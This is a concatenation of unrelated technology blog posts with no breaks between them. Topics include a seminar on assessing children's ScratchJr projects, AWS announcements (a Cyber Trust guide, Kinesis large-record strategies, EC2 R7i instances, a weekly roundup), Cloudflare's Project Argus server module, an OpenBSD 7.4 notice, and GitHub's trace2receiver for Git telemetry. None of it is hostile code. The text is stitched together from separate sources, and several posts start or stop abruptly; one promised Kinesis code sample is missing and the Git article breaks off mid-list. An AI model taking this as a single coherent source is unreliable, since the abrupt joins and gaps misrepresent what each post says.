Block-based programming applications like Scratch and ScratchJr provide millions of children with an introduction to programming; they are a fun and accessible way for beginners to explore programming concepts and start making with code. ScratchJr, in particular, is designed specifically for children between the ages of 5 and 7, enabling them to create their own interactive stories and games. So it’s no surprise that they are popular tools for primary-level (K–5) computing teachers and learners. But how can teachers assess coding projects built in ScratchJr, where the possibilities are many and children are invited to follow their imagination?
Aim Unahalekhala
In the latest seminar of our series on computing education for primary-aged children, attendees heard about two research studies that explore the use of ScratchJr in K–2 education. The speaker, Apittha (Aim) Unahalekhala, is a graduate researcher at the DevTech Research Group at Tufts University. The two studies looked at assessing young children’s ScratchJr coding projects and understanding how they create projects. Both of the studies were part of the Coding as Another Language project, which sees computer science as a new literacy for the 21st century, and is developing a literacy-based coding curriculum for K–2.
How to evaluate children’s ScratchJr projects
ScratchJr offers children 28 blocks to choose from when creating a coding project. Some of these are simple, such as blocks that determine the look of a character or setting, while others are more complex, such as messaging blocks and loops. Children can combine the blocks in many different ways to create projects of different levels of complexity.
Selecting blocks for a ScratchJr project
At the start of her presentation, Aim described a rubric that she and her colleagues at DevTech have developed to assess three key aspects of a ScratchJr coding project. These aspects are coding concepts, project design, and purposefulness.
Coding concepts in ScratchJr are sequencing, repeats, events, parallelism, coordination, and the number parameter
Project design includes elaboration (number of settings and characters, use of speech bubbles) and originality (character and background customisation, animated looks, sounds)
The rubric lets educators or researchers:
Assess learners’ ability to use their coding knowledge to create purposeful and creative ScratchJr projects
Identify the level of mastery of each of the three key aspects demonstrated within the project
Identify where learners might need more guidance and support
The elements covered by the ScratchJr project evaluation rubric. Click to enlarge.
As part of the study, Aim and her colleagues collected coding projects from two schools at the start, middle, and end of a curriculum unit. They used the rubric to evaluate the coding projects and found that project scores increased over the course of the unit.
They also found that, overall, the scores for the project design elements were higher than those for coding concepts: many learners enjoyed spending lots of time designing their characters and settings, but made less use of other features. However, the two scores were correlated, meaning that learners who devoted a lot of time to the design of their project also got higher scores on coding concepts.
The rubric is a useful tool for any teachers using ScratchJr with their students. If you want to try it in your classroom, the validated rubric is free to download from the DevTech research group’s website.
How do young children create a project?
The rubric assesses the output created by a learner using ScratchJr. But learning is a process, not just an end outcome, and the final project might not always be an accurate reflection of a child’s understanding.
By understanding more about how young children create coding projects, we can improve teaching and curriculum design for early childhood computing education.
In the second study Aim presented, she set out to explore this question. She conducted a qualitative observation of children as they created coding projects at different stages of a curriculum unit, and used Google Analytics data to conduct a quantitative analysis of the steps the children took.
A project creation process involving iteration
Her findings highlighted the importance of encouraging young learners to explore the full variety of blocks available, both by guiding them in how to find and use different blocks, and by giving them the time and tools they need to explore on their own.
She also found that different teaching strategies are needed at different stages of the curriculum unit to support learners. This helps them to develop their understanding of both basic and advanced blocks, and to explore, customise, and iterate their projects.
Early-unit strategy:
Encourage free play to self-discover different functions, especially basic blocks
Mid-unit strategy:
Set plans on how long children will need on customising vs coding
More guidance on the advanced blocks, then let children explore
End-of-unit strategy:
Provide multiple sessions to work
Promote iteration by encouraging children to keep improving code and adding details
Teaching strategies for different stages of the curriculum
Join our next seminar on primary computing education
At our next seminar, we welcome Aman Yadav (Michigan State University), who will present research on computational thinking in primary school. The session will take place online on Tuesday 7 November at 17:00 UK time. Don’t miss out and sign up now:
Amazon Web Services (AWS) is excited to announce the release of a new Cloud Companion Guide to help customers prepare for the Cyber Trust mark developed by the Cyber Security Agency of Singapore (CSA).
The Cloud Companion Guide to the CSA’s Cyber Trust mark provides guidance and a mapping of AWS services and features to applicable domains of the mark. It aims to provide customers with an understanding of which AWS services and tools they can use to help fulfill the requirements set out in the Cyber Trust mark.
The Cyber Trust mark aims to guide organizations to understand their risk profiles and identify relevant cybersecurity preparedness areas required to mitigate these risks. It also serves as a mark of distinction for organizations to show that they have put in place good cybersecurity practices and measures that are commensurate with their cybersecurity risk profile.
The guide does not cover compliance topics such as physical and maintenance controls, or organization-specific requirements such as policies and human resources controls. This makes the guide lightweight and focused on security considerations for AWS services. For a full list of AWS compliance programs, see the AWS Compliance Center.
We hope that organizations of all sizes can use the Cloud Companion Guide for Cyber Trust to implement AWS specific security services and tools to help them achieve effective controls. By understanding which security services and tools are available on AWS, and which controls are applicable to them, customers can build secure workloads and applications on AWS.
“At AWS, security is our top priority, and we remain committed to helping our Singapore customers enhance their cloud security posture, and engender trust from our customers’ end-users,” said Joel Garcia, Head of Technology, ASEAN, “The Cloud Security Companion Guide is one way we work with government agencies such as the Cyber Security Agency of Singapore to do so. Customers who implement these steps can secure their cloud environments better, mitigate risks, and achieve effective controls to build secure workloads on AWS.”
If you have questions or want to learn more, contact your account representative, or leave a comment below.
Want more AWS Security news? Follow us on Twitter.
In today’s digital era, data is abundant and constantly flowing. Businesses across industries are seeking ways to harness this wealth of information to gain valuable insights and make real-time decisions. To meet this need, AWS offers Amazon Kinesis Data Streams, a powerful and scalable real-time data streaming service. With Kinesis Data Streams, you can effortlessly collect, process, and analyze streaming data in real time at any scale. This service seamlessly integrates into your data architecture, allowing you to tap into the full potential of your data for informed decision-making.
Data streaming technologies like Kinesis Data Streams are designed to efficiently process and manage continuous streams of data in real time at large scale. The individual pieces of data within these streams are often referred to as records. In scenarios like large file processing or performing image, audio, or video analytics, your record may exceed 1 MB. You may struggle to ingest such a large record with Kinesis Data Streams because, as of this writing, the service has a 1 MB upper limit for maximum data record size.
In this post, we show you some different options for handling large records within Kinesis Data Streams and the benefits and disadvantages of each approach. We provide some sample code for each option to help you get started with any of these approaches with your own workloads.
Understanding the default behavior of Kinesis Data Streams
You can send records to Kinesis Data Streams using the PutRecord or PutRecords API calls. These APIs include a mandatory field known as PartitionKey, where you must provide a specific value. This partition key is used by the service to map records with the same partition keys to the same shard to ensure ordering and locality for consumption. Locality means that you want the same consumer to process all records for a given partition key. This helps ensure that data with the same partition key stays together within the same shard, maintaining data order.
Each shard, which holds your data, can handle writing up to 1 MB per second. Let’s consider a scenario where you define a partition key and attempt to send a data record that exceeds 1 MB in size. Based on the explanation so far, the service will reject this request because the record size is over 1 MB. To help you understand better, we experimented by trying to send a record of 1.5 MB to a stream, and the outcome was the following exception message:
START RequestId: 84b3ab0c-3f30-4267-aec1-549c2d59dfdb Version: $LATEST An error occurred (ValidationException) when calling the PutRecord operation: 1 validation error detected: Value at 'data' failed to satisfy constraint: Member must have length less than or equal to 1048576 END RequestId: 84b3ab0c-3f30-4267-aec1-549c2d59dfdb
Strategies for handling large records
Now that we understand the behavior of the PutRecord and PutRecords APIs, let’s discuss strategies you can use to overcome this situation. One thing to keep in mind is that there is no single best solution; in the following sections, we discuss some of the approaches that you can evaluate based on your use case:
Store large records in Amazon S3 with a reference in Kinesis Data Streams
A useful approach for storing large records involves utilizing an alternative storage solution while employing a reference within Kinesis Data Streams. In this context, Amazon S3 stands out as an excellent choice due to its exceptional durability and cost-effectiveness. The procedure involves uploading the record as an object to an S3 bucket and subsequently writing a reference entry in Kinesis Data Streams. This entry incorporates an attribute that serves as a pointer, indicating the location of the object within Amazon S3.
With this approach, you can generate a pre-signed URL associated with the S3 object’s location. This link can be shared with the requester, offering them direct access to the object without the need for intermediary server-side data transfers.
The following diagram illustrates the architecture of this solution.
The following is the sample code to write data to Kinesis Data Streams using this approach:
If you are using an AWS Lambda consumer to process this data, you can now decode the record to get the S3 pre-signed URL to efficiently retrieve the object from Amazon S3. Then you can implement your business logic to effectively process the data. The following is sample code for reference:
import json
import base64
import json

def lambda_handler(event, context):
    item = None
    decoded_record_data = [base64.b64decode(record['kinesis']['data']).decode().replace('\n','') for record in event['Records']]
    deserialized_data = [json.loads(decoded_record) for decoded_record in decoded_record_data]


    for item in deserialized_data:
        LOB=(item['message'])
        #process LOB implementing your business logic
An inherent benefit of adopting this technique is the capability to store data in Amazon S3, accommodating an extensive range of sizes per individual object. This method helps you reduce the costs of using Kinesis Data Streams because it uses less storage space and requires fewer read and write throughput for item access. This optimization is achieved by storing just the URL within Kinesis Data Streams. However, it’s important to acknowledge that accessing the sizable object necessitates an additional call to Amazon S3, thereby introducing higher latency for clients as they manage the additional request.
Split one large record into multiple records
Splitting large records into smaller ones in Kinesis Data Streams brings advantages like faster processing, improved throughput, efficient resource use, and more straightforward error handling. Let’s say you have a large record that you want to split into smaller chunks before sending them to a Kinesis data stream. First, you need to set up a Kinesis producer. Suppose you have a large record as a string. You can split it into smaller chunks of a predefined size. For this example, let’s say you’re splitting the record into chunks of 100 characters each. After you split that, loop through the record chunks and send each chunk as a separate message to a Kinesis data stream. The following is the sample code:
import boto3
kinesis = boto3.client('kinesis', region_name='ap-southeast-2')

def split_record(record, chunk_size):
    chunks = [record[i:i + chunk_size] for i in range(0, len(record), chunk_size)]
    return chunks

def send_to_kinesis(stream_name, record):
    response = kinesis.put_record(
        StreamName=stream_name,
        Data=record,
        PartitionKey= '100'
    )
    return response

def main():
    stream_name = 'test'
    large_record = 'Your large record'  # Replace with your actual record
    chunk_size = 100

    record_chunks = split_record(large_record, chunk_size)

    for chunk in record_chunks:
        response = send_to_kinesis(stream_name, chunk)
        print(f"Record sent: {response['SequenceNumber']}")

if __name__ == "__main__":
    main()
Ensure that all chunks of a given message are directed to a single partition, thereby guaranteeing the preservation of their order. In the final chunk, include metadata within the header indicating the conclusion of the message during production. This enables consumers to identify the ultimate chunk and facilitates seamless message reconstruction. The drawback of this method is that it adds complexity to the client-side tasks of dividing and putting back together the different parts. Therefore, these functions need thorough testing to prevent any loss of data.
Compress your large records
Applying data compression prior to transmitting it to Kinesis Data Streams has numerous advantages. This approach not only reduces the data’s size, enabling swifter travel and more efficient utilization of network resources, but also leads to cost savings in terms of storage expenses while optimizing overall resource consumption. Additionally, this practice simplifies storage and data retention. By using compression algorithms such as GZIP, Snappy, or LZ4, you can achieve substantial reduction in the size of large records. Compression brings the benefit of simplicity because it’s implemented seamlessly without requiring the caller to make changes to the item or use extra AWS services to support storage. However, compression introduces additional CPU overhead and latency on the producer side, and its impact on the compression ratio and efficiency can vary depending on the data type and format. Also, compression can enhance consumer throughput at the expense of some decompression overhead.
Conclusion
For real-time data streaming use cases, it’s essential to carefully consider the handling of large records when using Kinesis Data Streams. In this post, we discussed the challenges associated with managing large records and explored strategies such as utilizing Amazon S3 references, record splitting, and compression. Each approach has its own set of benefits and drawbacks, so it’s crucial to evaluate the nature of your data and the tasks you need to perform. Select the most suitable approach based on your data’s characteristics and your processing task requirements.
We encourage you to try out the approaches discussed in this post and share your thoughts in the comments section.
About the author
Masudur Rahaman Sayem is a Streaming Data Architect at AWS. He works with AWS customers globally to design and build data streaming architectures to solve real-world business problems. He specializes in optimizing solutions that use streaming data services and NoSQL. Sayem is very passionate about distributed computing.
Today, I’m happy to share that we’re expanding these seventh-generation x86-based offerings to include memory-optimized Amazon EC2 R7i instances. These instances are powered by custom 4th Generation Intel Xeon Scalable Processors (Sapphire Rapids) exclusive to AWS and will offer the highest compute performance among the comparable fourth-generation Intel processors in the cloud. The R7i instances are available in eleven sizes including two bare metal sizes (coming soon), and offer 15 percent improvement in price-performance compared to Amazon EC2 R6i instances.
Amazon EC2 R7i instances are SAP Certified and are an ideal fit for memory-intensive workloads such as high-performance databases (SQL and NoSQL databases), distributed web scale in-memory caches (Memcached and Redis), in-memory databases (SAP HANA), real-time big data analytics (Apache Hadoop and Spark clusters) and other enterprise applications. Amazon EC2 R7i offers larger instance sizes (48xlarge) with up to 192 vCPUs and 1,536 GiB of memory, including both virtual and bare metal instances, enabling you to consolidate your workloads and scale-up applications.
You can attach up to 128 EBS volumes to each R7i instance; by way of comparison, the R6i instances allow you to attach up to 28 volumes.
Here are the specs for the R7i instances:
Instance Name
vCPUs
Memory (GiB)
Network Bandwidth
EBS Bandwidth
r7i.large
2
16 GiB
Up to 12.5 Gbps
Up to 10 Gbps
r7i.xlarge
4
32 GiB
Up to 12.5 Gbps
Up to 10 Gbps
r7i.2xlarge
8
64 GiB
Up to 12.5 Gbps
Up to 10 Gbps
r7i.4xlarge
16
128 GiB
Up to 12.5 Gbps
Up to 10 Gbps
r7i.8xlarge
32
256 GiB
12.5 Gbps
10 Gbps
r7i.12xlarge
48
384 GiB
18.75 Gbps
15 Gbps
r7i.16xlarge
64
512 GiB
25 Gbps
20 Gbps
r7i.24xlarge
96
768 GiB
37.5 Gbps
30 Gbps
r7i.48xlarge
192
1,536 GiB
50 Gbps
40 Gbps
We’re also getting ready to launch two sizes of bare metal R7i instances soon:
Instance Name
vCPUs
Memory (GiB)
Network Bandwidth
EBS Bandwidth
r7i.metal-24xl
96
768 GiB
Up to 37.5 Gbps
Up to 30 Gbps
r7i.metal-48xl
192
1,536 GiB
Up to 50.0 Gbps
Up to 40 Gbps
Built-in Accelerators The Sapphire Rapids processors include four built-in accelerators, each providing hardware acceleration for a specific workload:
Advanced Matrix Extensions (AMX) – The AMX extensions are designed to accelerate machine learning and other compute-intensive workloads that involve matrix operations. It improves the efficiency of these operations by providing specialized hardware instructions and registers tailored for matrix computations. Matrix operations, such as multiplication and convolution, are fundamental building blocks in various computational tasks, especially in machine learning algorithms.
Intel Data Streaming Accelerator (DSA) – DSA enhances data processing and analytics capabilities for a wide range of applications and enables developers to harness the full potential of their data-driven workloads. With DSA, you gain access to optimized hardware acceleration that delivers exceptional performance for data-intensive tasks.
Intel In-Memory Analytics Accelerator (IAA) – This accelerator runs database and analytic workloads faster, with the potential for greater power efficiency. In-memory compression, decompression, encryption at very high throughput, and a suite of analytics primitives support in-memory databases, open-source databases, and data stores like RocksDB and ClickHouse.
Intel QuickAssist Technology (QAT) – This accelerator offloads encryption, decryption, and compression, freeing up processor cores and reducing power consumption. It also supports merged compression and encryption in a single data flow. To learn more start at the Intel QuickAssist Technology (Intel QAT) Overview.
Advanced Matrix Extensions are available on all sizes of R7i instances. The Intel QAT, Intel IAA, and Intel DSA accelerators will be available on the r7i.metal-24xl and r7i.metal-48xl instances.
Now Available The new instances are available in the US East (Ohio, N. Virginia), US West (Oregon), Europe (Spain), Europe (Stockholm), and Europe (Ireland) AWS Regions.
Purchasing Options R7i instances are available in On-Demand, Reserved, Savings Plan, and Spot Instance form. R7i instances are also available in Dedicated Host and Dedicated Instance form.
With just 41 days until AWS re:Invent 2023 opens, I’m doing my best to stay heads-down and focused on working with the entire AWS News Blog team to create plenty of awesome new posts for your reading pleasure! I’ll take a short break this morning to share some of the most exciting launches and other news from last week. Here we go!
Last Week’s Launches Here are some of the launches that captured my attention:
AWS Systems Manager – You can now enable AWS Systems Manager by default for all EC2 instances within an Organization. This lets you confirm that core Systems Manager capabilities are present on all new and existing instances.
Amazon Textract – You can now use Custom Queries to adapt Textract’s Queries feature to improve extraction accuracy for business-specific documents. You upload sample documents, label the data, and generate an adapter, which you then use in calls to the AnalyzeDocument function.
Amazon OpenSearch Service – You can now create Search Pipelines for easier processing of queries and results. Each search pipeline can contain multiple processing steps: query rewriters, natural language processors, result rerankers, and filters; several standard processors are also included.
Amazon Linux 2 – The latest quarterly release (AL2023.2) of Amazon Linux 2 includes a core set of Ansible features as well as a curated set of community collections. It also includes Amazon Corretto 21, and many other new features and capabilities.
Amazon Rekognition – You can now train custom adapters to reduce the number of false positives and false negative flagged by Amazon Rekognition, giving you the power to tailor the deep learning model to improve performance for your specific use case.
Upcoming AWS Events Check your calendars and sign up for these AWS events:
AWS Community Days – Join a community-led conference run by AWS user group leaders in your region: Italy (October 18), UAE (October 21), Jaipur (November 4), Vadodara (November 4), and Brasil (November 4).
AWS Innovate: Every Application Edition – Join our free online conference to explore cutting-edge ways to enhance security and reliability, optimize performance on a budget, speed up application development, and revolutionize your applications with generative AI. Register for AWS Innovate Online Americas and EMEA on October 19 and AWS Innovate Online Asia Pacific & Japan on October 26.
Historically, data center servers have used motherboards that included all key components on a single circuit board. The DC-SCM (Datacenter-ready Secure Control Module) decouples server management and security functions from a traditional server motherboard, enabling development of server management and security solutions independent of server architecture. It also provides opportunities for reducing server printed circuit board (PCB) material cost, and allows unified firmware images to be developed.
Today, Cloudflare is announcing that it has partnered with Lenovo to design a DC-SCM for our next-generation servers. The design specification has been published to the OCP (Open Compute Project) contribution database under the name Project Argus.
A brief introduction to baseboard management controllers
A baseboard management controller (BMC) is a specialized processor that can be found in virtually every server product. It allows remote access to the server through a network connection, and provides a rich set of server management features. Some of the commonly used BMC features include server power management, device discovery, sensor monitoring, remote firmware update, system event logging, and error reporting.
In a typical server design, the BMC resides on the server motherboard, along with other key components such as the processor, memory, CPLD and so on. This was the norm for generations of server products, but that has changed in recent years as motherboards are increasingly optimized for high-speed signal bandwidth, and servers need to support specialized security requirements. This has made it necessary to decouple the BMC and its related components from the server motherboard, and move them to a smaller common form factor module known as the Datacenter Secure Control Module (DC-SCM).
Figure 1 is a picture of a motherboard used on Cloudflare’s previous generation of edge servers. The BMC and its related circuit components are placed on the same printed circuit board as the host CPU.
Figure 1: Previous Generation Server Motherboard
For Cloudflare’s next generation of edge servers, we are partnering with Lenovo to create a DC-SCM based design. On the left-hand side of Figure 2 is the printed circuit board assembly (PCBA) for the Host Processor Module (HPM). It hosts the CPU, the memory slots, and other components required for the operation and features of the server design. But the BMC and its related circuits have been relocated to a separate PCBA, which is the DC-SCM.
Figure 2: Next Generation HPM and DC-SCM
Benefits of DC-SCM based server design
PCB cost reduction
As of today, DDR5 memory runs at 6400MT/s (mega transfers per second). In the future DDR5 speed may even increase to 7200MT/s or 8800MT/s. Meanwhile, PCIe Gen5 is running at 32 GT/s (giga transfers per second), doubling the speed rate of PCIe Gen4. Both DDR5 and PCIE Gen5 are key interfaces for the processors used on our next-generation servers.
The increasing rates of high-speed IO signals and memory buses are pushing the next generation of server motherboard designs to transition from low-loss to ultra-low loss dielectric printed circuit board (PCB) materials, and higher layer counts in the PCB. At the same time, the speed of BMC and its related circuitry are not progressing so quickly. For example, the physical layer interface of ASPEED AST2600 BMC is only at PCIe Gen2 (5 GT/s).
Ultra-low loss dielectric PCB material and higher PCB layer count are both driving factors for higher PCB cost. Another driving factor of PCB cost is the size of the PCB. In a traditional server motherboard design, the size of the server motherboard is larger, since the BMC and its related circuits are placed on the same PCB as the host CPU.
By decoupling the BMC and its related circuitry from the host processor module (HPM), we can reduce the size of the relatively more expensive PCB for the HPM. BMC and its related circuitry can be placed on relatively cheaper PCB, with reduced layer count and lossier PCB dielectric materials. For example, in the design of Cloudflare’s next generation of servers, the server motherboard PCB needs to be 14 or more layers, whereas the BMC and its related components can be easily routed with 8 or 10 layers of PCB. In addition, the dielectric material used on DC-SCM PCB is low-loss dielectric — another cost saver compared to ultra-low loss dielectric materials used on HPM PCB.
Modularized design enables flexibility
DC-SCM modularizes server management and security components into a common add-in card form factor, enabling developers to remove customer specific solutions from the more complex components, such as motherboards, to the DC-SCM. This provides flexibility for developers to offer multiple customer-specific solutions, without the need to redesign multiple motherboards for each solution.
Developers are able to reuse the DC-SCM from a previous generation of server design, if the management and security requirements remain the same. This reduces the overall cost of upgrading to a new generation of servers, and has the potential to reduce e-waste when a server is decommissioned.
Likewise, management and security solution upgrades within a server generation can be carried out separately by modifying or replacing the DC-SCM. The more complex components on the HPM do not need to be redesigned. From a data center perspective, it speeds up the upgrade of management and security hardware across multiple server platforms.
Unified interoperable OpenBMC firmware development
Data center secure control interface (DC-SCI) is a standardized hardware interface between DC-SCM and the Host Processor Module (HPM). It provides a basis for electrical interoperability between different DC-SCM and host processor module (HPM) designs.
This interoperability makes it possible to have a unified firmware image across multiple DC-SCM designs, concentrating development resources on a single firmware rather than an array of them. The publicly-accessible OpenBMC repository provides a perfect platform for firmware developers of different companies to collaborate and develop such unified OpenBMC images. Instead of maintaining a separate BMC firmware image for each platform, we now use a single image that can be applied across multiple server platforms. The device tree specific to each respective server is automatically loaded based on device product information.
Using a unified OpenBMC image significantly simplifies the process of releasing BMC firmware to multiple server platforms. Firmware updates and changes are propagated to all supported platforms in a single firmware release.
Project Argus
The DC-SCM specifications have been driven by the Open Compute Project (OCP) Foundation hardware management workstream, as a way to standardize server management, security, and control features.
Cloudflare has partnered with Lenovo on what we call Project Augus, Cloudflare’s first DC-SCM implementation that fully adheres to the DC-SCM 2.0 specification. In the DC-SCM 2.0 specifications, a few design items are left open for implementers to decide on the most suitable architectural choices. With the goal of improving interoperability of Cloudflare DC-SCM designs across server vendors and server designs, Project Argus includes documentation on implementation details and design decisions on form factor, mechanical locking mechanism, faceplate design, DC-SCI pin out, BMC chip, BMC pinout, Hardware Root of Trust (HWRoT), HWRoT pinout, and minimum bootable device tree.
Figure 3: Project Argus DC-SCM 2.0
At the heart of the Project Argus DC-SCM is the ASPEED AST2600 BMC System on Chip (SoC), which when loaded with a compatible OpenBMC firmware, provides a rich set of common features necessary for remote server management. ASPEED AST1060 is used on Project Argus DC-SCM as the HWRoT solution, providing secure firmware authentication, firmware recovery, and firmware update capability. Project Argus DC-SCM 2.0 uses Lattice MachXO3D CPLD with secure boot and dual boot ability as the DC-SCM CPLD to support a variety of IO interfaces including LTPI, SGPIO, UART and GPIOs.
The mechanical form factor of Project Argus DC-SCM 2.0 is the horizontal External Form Factor (EFF).
Mechanical Drawings PDF files, including card assembly drawing and interlock rail drawing
The security foundation for our Gen 12 hardware
Cloudflare has been innovating around server design for many years, delivering increased performance per watt and reduced carbon footprints. We are excited to integrate Project Argus DC-SCM 2.0 into our next-generation, Cloudflare Gen 12 servers. Stay tuned for more exciting updates on Cloudflare Gen 12 hardware design!
OpenBSD 7.4 is out. Changes include a new kqueue1() system call
that allows close-on-exec behavior, support for better arm64 control-flow
integrity, support for TCP segmentation offloading, and much more.
When I think about large codebases, the repositories for Microsoft Windows and Office are top of mind. When Microsoft began migrating these codebases to Git in 2017, they contained 3.5M files and a full clone was more than 300GB. The scale of that repository was so much bigger than anything that had been tried with Git to date. As a principal software engineer on the Git client team, I knew how painful and frustrating it could be to work in these gigantic repositories, so our team set out to make it easier. Our first task: understanding and improving the performance of Git at scale.
Collecting performance data was an essential part of that effort. Having this kind of performance data helped guide our engineering efforts and let us track our progress, as we improved Git performance and made it easier to work in these very large repositories. That’s why I added the Trace2 feature to core Git in 2019—so that others could do similar analysis of Git performance on their repositories.
Trace2 is an open source performance logging/tracing framework built into Git that emits messages at key points in each command, such as process exit and expensive loops. You can learn more about it here.
Whether they’re Windows-sized or not, organizations can benefit from understanding the work their engineers do and the types of tools that help them succeed. Today, we see enterprise customers creating ever-larger monorepos and placing heavy demands on Git to perform at scale. At the same time, users expect Git to remain interactive and responsive no matter the size or shape of the repository. So it’s more important than ever to have performance monitoring tools to help us understand how Git is performing for them.
Unfortunately, it’s not sufficient to just run Git in a debugger/profiler on test data or a simulated load. Meaningful results come from seeing how Git performs on real monorepos under daily use by real users, both in isolation and in aggregate. Making sense of the data and finding insights also requires tools to visualize the results.
Trace2 writes very detailed performance data, but it may be a little difficult to consume without some help. So today, we’re introducing an open source tool to post-process the data and move it into the OpenTelemetry ecosystem. With OpenTelemetry visualization tools, you’ll be able to easily study your Git performance data.
This tool can be configured by users to identify where data shapes cause performance deterioration, to notice problematic trends early on, and to realize where Git’s own performance needs to be improved. Whether you’re simply interested in your own statistics or are part of an engineering systems/developer experience team, we believe in democratizing the power of this kind of analysis. Here’s how to use it.
Open sourcing trace2receiver
The emerging standard for analyzing software’s performance at scale is OpenTelemetry.
The centerpiece in their model is a collector service daemon. You can customize it with various receiver, pipeline, and exporter component modules to suit your needs. You can also collect data from different telemetry sources or in different formats, normalize and/or filter it, and then send it to different data sinks for analysis and visualization.
We wanted a way to let users capture their Trace2 data and send it to an OpenTelemetry-compatible data sink, so we created an open source trace2receiver receiver component that you can add to your custom collector. With this new receiver component your collector can listen for Trace2 data from Git commands, translate it into a common format (such as OTLP), and relay it to a local or cloud-based visualization tool.
Want to jump in and build and run your own custom collector using trace2receiver? See the project documentation for all the tool installation and platform-specific setup you’ll need to do.
Open sourcing a sample collector
If you want a very quick start, I’ve created an open source sample collector that uses the trace2receiver component. It contains a ready-to-go sample collector, complete with basic configuration and platform installers. This will let you kick the tires with minimal effort. Just plug in your favorite data sink/cloud provider, build it, run one of the platform installers, and start collecting data. See the README for more details.
See trace2receiver in action
We can use trace2receiver to collect Git telemetry data for two orthogonal purposes. First, we can dive into an individual command from start to finish and see where time is spent. This is especially important when a Git command spawns a (possibly nested) series of child commands, which OpenTelemetry calls a “distributed trace.” Second, we can aggregate data over time from different users and machines, compute summary metrics such as average command times, and get a high level picture of how Git is performing at scale, plus perceived user frustration and opportunities for improvement. We’ll look at each of these cases in the following sections.
Distributed tracing
Let’s start with distributed tracing. The CNCF defines distributed tracing as a way to track a request through a distributed system. That’s a broader definition than we need here, but the concepts are the same: We want to track the flow within an individual command and/or the flow across a series of nested Git commands.
I previously wrote about Trace2, how it works, and how we can use it to interactively study the performance of an individual command, like git status, or a series of nested commands, like git push which might spawn six or seven helper commands behind the scenes. When Trace2 was set to log directly to the console, we could watch in real-time as commands were executed and see where the time was spent.
This is essentially equivalent to an OpenTelemetry distributed trace. What the trace2receiver does for us here is map the Trace2 event stream into a series of OpenTelemetry “spans” with the proper parent-child relationships. The transformed data can then be forwarded to a visualization tool or database with a compatible OpenTelemetry exporter.
Let’s see what happens when we do this on an instance of the torvalds/linux.git repository.
Git fetch example
The following image shows data for a git fetch command using a local instance of the SigNoz observability tools. My custom collector contained a pipeline to route data from the trace2receiver component to an exporter component that sent data to SigNoz.
I configured my custom collector to send data to two exporters, so we can see the same data in an Application Insights database. This is possible and simple because of the open standards supported by OpenTelemetry.
Both examples show a distributed trace of git fetch. Notice the duration of the top-level command and of each of the various helper commands that were spawned by Git.
This graph tells me that, for most of the time, git fetch was waiting on git-remote-https (the grandchild) to receive the newest objects. It also suggests that the repository is well-structured, since git maintenance runs very quickly. We likely can’t do very much to improve this particular command invocation, since it seems fairly optimal already.
As a long-time Git expert, I can further infer that the received packfile was small, because Git unpacked it (and wrote individual loose objects) rather than writing and indexing a new packfile. Even if your team doesn’t yet have the domain experts to draw detailed insights from the collected data, these insights could help support engineers or outside Git experts to better interpret your environment.
In this example, the custom collector was set to report dl:summary level telemetry, so we only see elapsed process times for each command. In the next example, we’ll crank up the verbosity to see what else we can learn.
Git status example
The following images show data for git status in SigNoz. In the first image, the FSMonitor and Untracked Cache features are turned off. In the second image, I’ve turned on FSMonitor. In the third, I’ve turned on both. Let’s see how they affect Git performance. Note that the horizontal axis is different in each image. We can see how command times decreased from 970 to 204 to 40 ms as these features were turned on.
In these graphs, the detail level was set to dl:verbose, so the collector also sent region-level details.
The git:status span (row) shows the total command time. The region(...) spans show the major regions and nested sub-regions within the command. Basically, this gives us a fuller accounting of where time was spent in the computation.
The total command time here was 970 ms.
In the above image, about half of the time (429 ms) was spent in region(progress,refresh_index) (and the sub-regions within it) scanning the worktree for recently modified files. This information will be used later in region(status,worktree) to compute the set of modified tracked files.
The other half (489 ms) was in region(status,untracked) where Git scans the worktree for the existence of untracked files.
As we can see, on large repositories, these scans are very expensive.
In the above image, FSMonitor was enabled. The total command time here was reduced from 970 to 204 ms.
With FSMonitor, Git doesn’t need to scan the disk to identify the recently modified files; it can just ask the FSMonitor daemon, since it already knows the answer.
Here we see a new region(fsm_client,query) where Git asks the daemon and a new region(fsmonitor,apply_results) where Git uses the answer to update its in-memory data structures. The original region(progress,refresh_index) is still present, but it doesn’t need to do anything. The time for this phase has been reduced from 429 to just 15 ms.
FSMonitor also helped reduce the time spent in region(status,untracked) from 489 to 173 ms, but it is still expensive. Let’s see what happens when we enable both and let FSMonitor and the untracked cache work together.
In the above image, FSMonitor and the Untracked Cache were both turned on. The total command time was reduced to just 40 ms.
This gives the best result for large repositories. In addition to the FSMonitor savings, the time in region(status,untracked) drops from 173 to 12 ms.
This is a massive savings on a very frequently run command.
For more information on FSMonitor and Untracked Cache and an explanation of these major regions, see my earlier FSMonitor article.
Data aggregation
Looking at individual commands is valuable, but it’s only half the story. Sometimes we need to aggregate data from many command invocations across many users, machines, operating systems, and repositories to understand which commands are important, frequently used, or are causing users frustration.
This analysis can be used to guide future investments. Where is performance trending in the monorepo? How fast is it getting there? Do we need to take preemptive steps to stave off a bigger problem? Is it better to try to speed up a very slow command that is used maybe once a year or to try to shave a few milliseconds off of a command used millions of times a day? We need data to help us answer these questions.
When using Git on large monorepos, users may experience slow commands (or rather, commands that run more slowly than they were expecting). But slowness can be very subjective. So we need to be able to measure the performance that they are seeing, compare it with their peers, and inform the priority of a fix. We also need enough context so that we can investigate it and answer questions like: Was that a regular occurrence or a fluke? Was it a random network problem? Or was it a fetch from a data center on the other side of the planet? Is that slowness to be expected on that class of machine (laptop vs server)? By collecting and aggregating over time, we were able to confidently answer these kinds of questions.
The raw data
Let’s take a look at what the raw telemetry looks like when it gets to a data sink and see what we can learn from the data.
We saw earlier that my custom collector was sending data to both Azure and SigNoz, so we should be able to look at the data in either. Let’s switch gears and use my Azure Application Insights (AppIns) database here. There are many different data sink and visualization tools, so the database schema may vary, but the concepts should transcend.
Earlier, I showed the distributed trace of a git fetch command in the Azure Portal. My custom collector is configured to send telemetry data to an Application Insights (AppIns) database and we can use the Azure Portal to query the data. However, I find the Azure Data Explorer a little easier to use than the portal, so let’s connect Data Explorer to my AppIns database. From Data Explorer, I’ll run my queries and let it automatically pull data from my AppIns database.
The above image shows a Kusto query on the data. In the top-left panel I’ve asked for the 10 most-recent commands on any repository with the “demo-linux” nickname (I’ll explain nicknames later in this post). The bottom-left panel shows (a clipped view of) the 10 matching database rows. The panel on the right shows an expanded view of the ninth row.
The AppIns database has a legacy schema that predates OpenTelemetry, so some of OpenTelemetry fields are mapped into top-level AppIns fields and some are mapped into the customDimensions JSON object/dictionary. Additionally, some types of data records are kept in different database tables. I’m going to gloss over all of that here and point out a few things in the data.
The record in the expanded view shows a git status command. Let’s look at a few rows here. In the top-level fields:
The normalized command name is git:status.
